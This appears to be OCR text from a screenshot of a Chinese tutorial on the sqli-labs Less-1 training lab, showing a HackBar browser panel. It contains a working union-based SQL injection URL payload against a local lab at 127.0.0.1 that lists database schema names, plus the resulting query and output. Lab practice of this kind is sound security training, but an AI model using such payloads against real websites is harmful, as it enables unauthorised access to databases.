 (34条消息) SQL注入之sqli-labs_sc
Less-1 **Error Based- String**
(34条消息) 浅谈SQL注入中的-1' u
127.0.0.1/sqli/Less-1/?id=-1%27%20union%20select%201,2,schema_name%20from%20information_schema.schemata%20limit%201,1--+
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,2,schema_name from information_schema.schemata limit 1,1-- ' LIMIT 0,1
Your Login name:2
Your Password:challenges
SQLI DUMB SERIES-1
欢迎 元素 控制台 源代码 网络 性能 应用程序 安全性 Lighthouse CSS 概述 HackBar 7
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1/sqli/Less-1/?id=-1' union select 1,2,schema_name from information_schema.schemata limit 1,1--+
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Not/A)Brand";v="99", "Microsoft Edge";v="1
Name Value
sec-ch-ua-mobile ?0
Name Value